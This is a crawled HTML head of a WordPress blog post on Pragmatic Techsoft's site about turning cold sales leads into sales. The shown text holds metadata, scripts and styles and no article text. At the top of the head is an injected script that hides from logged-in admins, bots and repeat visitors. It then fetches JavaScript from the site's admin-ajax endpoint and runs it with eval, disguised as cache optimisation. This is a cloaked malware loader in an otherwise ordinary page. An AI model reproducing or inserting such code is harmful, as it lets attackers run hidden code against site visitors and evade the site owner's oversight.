

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/
body_size: 23819
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Is Your Hot Lead Suddenly Giving You the Cold Shoulder? 5 Awesome Tips to Close Cold Leads and Turn them to Hot Sales! - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Is Your Hot Lead Suddenly Giving You the Cold Shoulder? 5 Awesome Tips to Close Cold Leads and Turn them to Hot Sales! - Pragmatic Techsoft" />
	<meta property="og:description" content="You&#8217;ve been working tirelessly on generating leads, putting in countless hours and effort. Finally, You find a potential customer who seems interested and promising—a Hot Lead! But suddenly, out of the blue, they start giving you the cold shoulder. Frustrating, isn&#8217;t it?&nbsp; It&#8217;s like they were interested one moment and then they vanished into thin [&hellip;]" />
	<meta property="og:url" content="https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="article:published_time" content="2023-05-31T10:33:04+00:00" />
	<meta property="article:modified_time" content="2023-05-31T10:33:25+00:00" />
	<meta property="og:image" content="https://blog.pragtech.co.in/wp-content/uploads/2023/05/WHEN-HOT-LEADS-GO-COLD-WHAT-TO-DO01-01.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Beyonce Adams" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Pragmatic_Tech" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Beyonce Adams" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/#article","isPartOf":{"@id":"https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/"},"author":{"name":"Beyonce Adams","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c"},"headline":"Is Your Hot Lead Suddenly Giving You the Cold Shoulder? 5 Awesome Tips to Close Cold Leads and Turn them to Hot Sales!","datePublished":"2023-05-31T10:33:04+00:00","dateModified":"2023-05-31T10:33:25+00:00","mainEntityOfPage":{"@id":"https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/"},"wordCount":700,"commentCount":0,"publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"image":{"@id":"https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2023/05/WHEN-HOT-LEADS-GO-COLD-WHAT-TO-DO01-01.jpg","articleSection":["All"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/#respond"]}]},{"@type":"WebPage","@id":"https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/","url":"https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/","name":"Is Your Hot Lead Suddenly Giving You the Cold Shoulder? 5 Awesome Tips to Close Cold Leads and Turn them to Hot Sales! - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2023/05/WHEN-HOT-LEADS-GO-COLD-WHAT-TO-DO01-01.jpg","datePublished":"2023-05-31T10:33:04+00:00","dateModified":"2023-05-31T10:33:25+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2023/05/WHEN-HOT-LEADS-GO-COLD-WHAT-TO-DO01-01.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2023/05/WHEN-HOT-LEADS-GO-COLD-WHAT-TO-DO01-01.jpg","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.pragtech.co.in/blog/"},{"@type":"ListItem","position":3,"name":"Is Your Hot Lead Suddenly Giving You the Cold Shoulder? 5 Awesome Tips to Close Cold Leads and Turn them to Hot Sales!"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]},{"@type":"Person","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c","name":"Beyonce Adams","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","caption":"Beyonce Adams"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Is Your Hot Lead Suddenly Giving You the Cold Shoulder?  5 Awesome Tips to Close Cold Leads and Turn them to Hot Sales! Comments Feed" href="https://blog.pragtech.co.in/is-your-hot-lead-suddenly-giving-you-the-cold-shoulder-5-awesome-tips-to-close-cold-leads-and-turn-them-to-hot-sales/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
